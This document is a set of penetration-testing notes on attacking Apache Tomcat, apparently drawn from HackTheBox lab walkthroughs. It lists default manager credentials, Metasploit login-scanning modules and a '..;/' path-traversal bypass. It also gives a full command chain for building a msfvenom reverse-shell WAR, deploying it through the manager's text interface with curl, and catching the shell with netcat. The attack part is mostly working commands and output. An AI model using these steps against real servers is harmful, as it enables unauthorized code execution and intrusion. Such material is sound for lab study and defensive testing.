Tomcat
Tomcat Version Enumeration
└─$ curl -s http://megahosting.htb:8080/docs/ | grep Tomcat
<title>Apache Tomcat 9 (9.0.31)Credential Locations
Creds will be in one of these locations, wont be in both locations
/usr/share/tomcat9/etc/tomcat-users.xml
/etc/tomcat9/tomcat-users.xmlUsername Enum
In some versions prior to Tomcat6 you could enumerate users:
msf> use auxiliary/scanner/http/tomcat_enumDefault credentials
The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic HTTP auth, the most common credentials are:
admin:admin
tomcat:tomcat
admin:<NOTHING>
admin:s3cr3t
tomcat:s3cr3t
admin:tomcat
You could test these and more using:
msf> use auxiliary/scanner/http/tomcat_mgr_loginPassword backtrace disclosure
Try to access /auth.jsp and if you are very lucky it might disclose the password in a backtrace.
Path Traversal (..;/)
In some vulnerable configurations of Tomcat you can gain access to protected directories in Tomcat using the path: /..;/
So, for example, you might be able to access the Tomcat manager page by accessing: www.vulnerable.com/lalala/..;/manager/html
Another way to bypass protected paths using this trick is to access http://www.vulnerable.com/;param=value/manager/html
Understanding your role once you have credentials
NOTE: For security reasons, using the manager webapp is restricted to users with role “manager-gui”. The host-manager webapp is restricted to users with role “admin-gui”. Users are defined in
/etc/tomcat9/tomcat-users.xml.
The user tomcat has admin-gui, but not manager-gui, which means I can’t access the manager webapp:

But I can access the host-manager webapp:

Text-based manager
The tomcat user did have another permission,
manager-script. This is to allow access to the text-based web service located at/manager/text. There’s a list of commands here.I can test it out with
listand it works:
root@kali# curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docsNow that I have access to the manager (even if not through the GUI)
Deploy Malicious War
Generate Payload
With access to Tomcat Manager, I can proceed the with a malicious .war upload just like in Jerry, but here I’ll use the text-based manager application to deploy it. I’ll generate a payload with msfvenom to get a simple reverse shell:
root@kali# msfvenom -p java/shell_reverse_tcp lhost=10.10.14.18 lport=443 -f war -o rev.10.10.14.18-443.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
Saved as: rev.10.10.14.18-443.warUpload Payload
Now I’ll use curl to send the payload. I’ll need to give it the application path (url), and send the payload using an HTTP PUT request. In curl, I’ll use -T or --upload-file to signify a PUT request:
-T, --upload-file <file> This transfers the specified local file to the remote URL. If there is no file part in the specified URL, curl will append the local file name. NOTE that you must use a trailing / on the last directory to really prove to Curl that there is no file name or curl will think that your last directory name is the remote file name to use. That will most likely cause the upload operation to fail. If this is used on an HTTP(S) server, the PUT command will be used.
I’ll deploy the payload with:
root@kali# curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/0xdf --upload-file rev.10.10.14.18-443.war
OK - Deployed application at context path [/0xdf]That’s:
-u 'tomcat:$3cureP4s5w0rd123!'- the creds/manager/text/deploy- text-based path fordeploycommand?path=/0xdf- the path I want the application to live at--upload-file rev.10.10.14.18-443.war- war file to upload with HTTP PUT
The results suggest it worked. I’ll start nc, and then trigger it with curl http://10.10.10.194:8080/0xdf. I get a connection back with a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:37000.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)Easy Pwns
Apache Tomcat Metasploit
Version: Apache Tomcat/8.0.47
OS: Microsoft Windows 2008| Vista | 7
exploit: multi/http/struts2_rest_xstream
Targeturi: /struts2-rest-showcase/orders/
Last updated